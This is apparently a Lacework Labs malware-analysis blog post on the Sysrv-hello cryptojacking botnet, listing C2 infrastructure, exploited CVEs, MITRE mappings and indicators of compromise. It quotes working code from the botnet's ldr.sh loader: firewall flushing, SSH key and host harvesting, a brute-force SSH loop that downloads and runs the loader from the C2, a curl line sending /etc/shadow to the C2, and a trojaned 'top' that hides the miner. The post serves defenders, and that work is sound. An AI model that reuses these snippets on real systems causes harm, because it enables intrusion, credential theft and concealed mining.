Sysrv-Hello Expands Infrastructure
Chris Hall and Jared Stroud
Cloud Security Researchers, Lacework Labs
Sysrv-hello is a multi-architecture Cryptojacking (T1496) botnet that first emerged in late 2020, and employs Golang malware compiled into both Linux and Windows payloads. The malware is equal parts XMRig cryptominer and aggressive botnet-propagator. The propagator leverages MySQL and Tomcat brute forcing (T1110) along with a suite of exploits including those for Atlassian and Apache. The malware also leverages several “No CVE” command execution techniques including those for Jupyter notebook and Tomcat Manager.
Key Points
- Opportunistic actors are targeting cloud workloads through remote code injection/remote code execution vulnerabilities in PHPUnit, Apache Solar, Confluence, Laravel, JBoss, Jira, Sonatype, Oracle WebLogic and Apache Struts to gain initial access (T1190).
- Lateral movement is conducted via SSH keys available on the victim machine and hosts identified from bash history files, ssh config files, and known_hosts files. (T1021.004)
- Based on the identified continually expanding C2 infrastructure and Windows compatible builds of the malware, potential for botnet expansion is likely as time continues.
Botnet Infrastructure
First documented in early February by Aliyun as “Sysrv-hello”, the sysrv-hello botnet has since expanded with regards to the volume of specimens and C2 infrastructure. Since early March, five new botnet controllers have been identified with the most recent being IP 194.145.227.21. Most C2 IPs belong to either AS 48693 Rices Privately owned enterprise, or Des Capital B.V. – AS 213035 Des Capital B.V.
| C2 | C2 |
|---|---|
| 194.145.227.21 | AS 48693 Rices Privately owned enterprise |
| 194.40.243.98 | AS 48693 Rices Privately owned enterprise |
| 31.42.177.123 | AS 43641 Sollutium EU LLC |
| 31.210.20.181 | AS 213035 Des Capital B.V. |
| 185.239.242.71 | AS 213035 Des Capital B.V. |
| 31.210.20.120 | AS 213035 Des Capital B.V. |

Examination of SSH fingerprints data for the C2s uncovered a total of 26 servers that were likely compromised by Sysrv-hello at some point. One server – 185.76.147.189, was found to have historically used both SSH keys currently in use by Sysrv-hello, indicating they are likely unique to the botnet’s infrastructure. Shodan reports for IPs sharing the SSH keys show an even distribution of couch db and Mosquito/MQTT so its possible these services were exploited by sysrv-hello actors.
| C2 | SSH fingerprint | total servers |
| 194.145.227.21 | 41:c3:8d:22:c1:32:7c:50:40:96:9d:1d:54:fe:74:86 | 24 |
| 31.210.20.120 | 08:e0:58:cf:13:6f:4e:42:3a:79:a7:14:63:19:0c:ce | 2 |
There were also indications that the C2 hosts were active participants in the exploitation process. Host 194.145.227.21 hosts an open FTP server which, at the time of this writing, hosted a file name cmd.vm. This file is a component used in the template injection stage of the Atlassian Confluence Widget Connector exploit (CVE-2019-3396).
Another interesting tactic was custom user-agents specifying the CVE for a given exploit. In the example below, the XML component the Oracle WebLogic Server RCE included a curl request with the exploit’s CVE as a user-agent. This is strictly supplied for tracking purposes and doesn’t determine the server’s response.

Initial Host Infection
Host infection begins with a bash script (ldr.sh) that performs initial host triage prior to downloading the second stage ELF binary – sysrv. The initial bash script changes the default policy to the INPUT, OUTPUT and FORWARD IPTables’ chains to accept before flushing any other firewall rules that exist (T1562.004). Next, the ldr script attempts to overwrite content within /etc/ld.so.preload (T1485), as well as remove any static host entries for mining pools stored within/etc/hosts.
1
2
3
4
5
6
7
8
9
ufw disable
iptables -P INPUT ACCEPT
iptables -P OUTPUT ACCEPT
iptables -P FORWARD ACCEPT
iptables -F
chattr -ia /etc/ld.so.preload
echo > /etc/ld.so.preload
chattr -ia /etc/hosts
sed -i '/f2pool.com\|nanopool.org\|minexmr.com\|supportxmr.com\|c3pool.com/d' /etc/hostsAfter killing cryptocurrency miners via process name and removing the Aliyun agent (prevalent in Alibaba cloud environments), the second stage payload is downloaded. The second stage payload hosted on the staging server is prefixed with “sysrv”-ARCHITECTURE, where ARCHITECTURE is obtained via uname -m. However, after the file is downloaded, the sysrv binary is renamed based on the output of the command below and then launched.
1
sys=$(date |md5sum|awk -v n=”$(date +%s)” ‘{print substr($1,1,n%7+6)}’)The bash script then proceeds to identify SSH private keys within /, /root and /home to use for lateral movement (T1021.004) against IPv4 addresses identified within the user’s bash history,$USER/.ssh/known_hosts and ~/.ssh/config files.
1
2
3
4
5
6
KEYS=$(find ~/ /root /home -maxdepth 2 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)In combination with the SSH keys above, a brute force approach of trying every user against every host with every key identified is performed. User’s on the victim host are identified via home directories with the find command. If authentication is successful, a bash one-liner is executed to download and run the ldr.sh script on the new victim host.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -v "\.ssh"
)
userlist=$(echo $USERZ | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
chmod +r $key; chmod 400 $key
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host "(curl --user-agent localssh $cc/ldr.sh || wget --user-agent localssh -q -O - $cc/ldr.sh) | sh"
done
done
doneThe Lacework Labs team also identified a curl statement commented out within ldr.sh that would have otherwise exfiltrated the /etc/shadow file via a base64 encoded user-agent string to the server hosting ldr.sh and sysrv. In other various ldr.sh, this command did not have the comment and would be executed.
1
#curl –user-agent shell_$(cat /etc/shadow|grep “\\$”|base64 -w0) $cc Other ldr.sh scripts examined by the Lacework Labs team had slight differences in functionality. While all observed samples downloaded the 2nd stage payload of sysrv, some did not perform the lateral movement function. The Lacework Labs team assesses with moderate confidence the scripts are actively being modified while keeping the same filename of ldr.sh so that variants already deployed will still grab the hardcoded value of ldr.sh. This claim is supported by variations of ldr.sh being uploaded to VirusTotal.

Persistence on Host
The sysrv binary dropped to disk is a statically linked 64bit UPX packed Golang ELF binary. This binary contains an embedded cryptocurrency miner, XMRig which is renamed to “[kthreaddi]”. The sysrv binary finds a new writable location to drop itself to disk before adding a cron entry (T1053.003). Through multiple sysrv executions, a different cron entry was created each time during dynamic analysis. Each binary being written to disk is the same file as sysrv, with the exception of the newly created file not being UPX packed. The code blocks below show observed file locations sysrv was written to along with the corresponding cron entry.
1
2
3
4
5
* * * * * /home/user/.cache/mozilla/firefox/h2od1b24.default-esr/safebrowsing/6zf2ipl
* * * * * /home/user/.cache/pip/wheels/9d/29/32/q2cszj7oi
* * * * * /home/user/.cache/pip/http/c/0/9/8/a/dpm2fuUpon executing sysrv, the XMRig binary along with the mining configuration file is written to disk in the current directory of execution. Immediately after the execution of XMRig, the XMRig binary and the configuration file are removed via the unlinkat syscall.
1
2
unlinkat(AT_FDCWD, "/home/test/.cache/go-build/2f/.Vvqn9kgF/config.json", 0) = 0
unlinkat(AT_FDCWD, "/home/test/.cache/go-build/2f/.Vvqn9kgF/[kthreaddi]", 0) = 0Evading Detection on Host
The ldr.sh bash script moves /usr/bin/top to /usr/bin/top_ before creating a bash script at /usr/bin/top which removes the XMRig miner (“[kthreaddi] ”) from the process list via a grep command.
1
2
3
4
mv /usr/bin/top /usr/bin/top_
echo '#!/bin/sh
/usr/bin/top_ -p $(ps aux|grep -v "\[kthreaddi\]"|awk "{print \$2}"|grep -v PID|sort -R|head -n20|tr "\n" ","|sed s"/.$//")' > /usr/bin/top
chmod +x /usr/bin/top
Observed Capabilities of Sysrv
File artifacts observed by the Lacework Labs team indicate the propagator has support for the following exploits:
| CVE | Description |
|---|---|
| CVE 2017-9841 | Code injection vulnerability in Drupal component PHPUnit |
| CVE 2019-0193 | Apache Solr Remote Code Execution Vulnerability |
| CVE 2019-3396 | Vulnerability in Atlassian Confluence Widget Connector |
| CVE 2021-3129 | Laravel ignition RCE |
| CVE 2017-11610 | Vulnerability in XML-RPC server in Supervisor |
| CVE 2017-12149 | Red Hat JBoss RCE |
| CVE 2019-11581 | Critical Template Injection Vulnerability in Atlassian Jira Server |
| CVE 2019-7238 | RCE in Sonatype NXRM 3 |
| CVE 2017-5638 | Vulnerability in the Apache Struts MVC framework |
| CVE 2020-14882 | Oracle WebLogic Server Remote Code Execution |
A deeper look into these particular CVEs can be found on on a recent Juniper blog post available here. The entirety of the execution flow can be shown in the diagram below.

Windows Variant
An alternative to ldr.sh is ldr.ps1 for Windows machines. The observed ldr.ps1 is significantly less robust than its Linux counterpart. Focusing largely on killing a handful of other processes prior to downloading and executing sys.exe out of a Windows temp directory. The image below captures the functionality of ldr.ps1



Total Monero Mined
During analysis the Lacework Labs team recovered the XMRig configuration file. The configuration was set to mine monero from f2pool. Looking up the wallet from f2pool’s website return that at the time of this writing the actors leveraging sysvr have mined slightly over 12.1 worth of monero worth $3,928.46 USD. The image below shows the XMRig configuration being sent over the network to the mining pool.
1
2
3
4
5
6
{"autosave": false, "watch": false, "background": true, "donate-level": 0, "pools":
[ { "keepalive": true, "url": "xmr.f2pool.com:13531",
"user":"49dnvYkWkZNPrDj3KF8fR1BHLBfiVArU6Hu61N9gtrZWgbRptntwht5JUrXX1ZeofwPwC6fXNxPZfGjNEChXttwWE3WGURa.l32",
"pass": "x" }
] }
}Conclusion
The sysrv malware takes advantage of known vulnerabilities to spread their Cryptojacking malware. Ensuring public facing applications (T1190) are kept up to date with the latest security patches is critical to avoid opportunistic adversaries from compromising systems. Due to the lateral movement capabilities of the initial bash (ldr.sh) script, if an infected host is found, it is recommended that other hosts listed in authorized_hosts, bash_history, and user’s ~/.ssh/config are inspected for compromise.
All IOCs can be found on the Lacework Labs GitHub. Also, please follow @LaceworkLabs Twitter to keep up with our latest research.
IoCs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
ldr.sh c07838598435a26f658654db4ce816914e6cfe70056382471362407d6093e1fa
ldr.sh ac0d8aceb01077b5ff3de02c6c63971054104bedabf3732ed169646a3f7e10e9
ldr.sh 6464434e5040b6bab0dd8b55b906dc1d068a21de5684e75e5eb51aa2608ef0ad
ldr.ps1 28dcdabaab2837b944a260048792ee4141ab0b3061637d7b9097706292c76877
sysrv.exe f115f7826b7857be4522b84a17077a49d0ec0835010da31060acf85bab87778c
sysrv.exe (UPX packed) 80bc76202b75201c740793ea9cd33b31cc262ef01738b053e335ee5d07a5ba96
sysrv d50864f13378b333784f7469df98ef2ea438489ccf0649622897a7712a9c18f8
sysrv (UPX packed) 544d20fc286d0803dee86a9c34b4c348333e320a4e33fd2730079701cb6e108f
XMRig Username 49dnvYkWkZNPrDj3KF8fR1BHLBfiVArU6Hu61N9gtrZWgbRptntwht5JUrXX1ZeofwPwC6fXNxPZfGjNEChXttwWE3WGURa
Pool Used xmr.f2pool.com
IPv4 194.145.227.21
IPv4 194.40.243.98
IPv4 31.42.177.123
IPv4 31.210.20.181
IPv4 31.210.20.120
IPv4 185.239.242.71MITRE ATT&CK Mappings
| TID | Technique Name | Observed Functionality |
|---|---|---|
| T1496 | Resource Hijacking | Cryptojacking |
| T1110 | Brute Force | The sysrv propagation component attempts to brute force MySQL and Tomcat instances. |
| T1190 | Exploiting Public Applications | Leveraging CVEs to exploit public facing applications. |
| T1027.002 | Obfuscated files or information: Software Packing | 2nd stage payloads were UPX packed. |
| T1132.001 | Data Encoding: Standard Encoding | Base64 was leveraged within ldr.sh scripts |
| T1059.004 | Command and Scripting Interpreter | Bash scripts were leveraged for spreading their Cryptojacking malware as well as the propagator. |
| T1021.004 | Lateral Movement – Remote Services: SSH | Bash scripts leveraged ssh keys to move to hosts within bash_history, known host files, and ssh configs. |
| T1562.001 | Impair Defenses: Disable or Modify Tools | Aliyun agent (Alibaba Cloud) is removed. IPTables are flushed and default policy is changed to allow. |
| T1070.004 | Indicator Removal on Host: File Deletion | The sysrv payload deletes the underlying XMRig binary after it is launched in Linux environments. |
| T1140 | Deobfuscate/Decode Files or Information | Both the ELF and Win32 variants of sysrv/sys.exe have embedded files. |
| T1485 | Data Destruction | The ldr.sh bash script has been observed overwriting contents of /etc/ld.so.preload |
Categories
Suggested for you
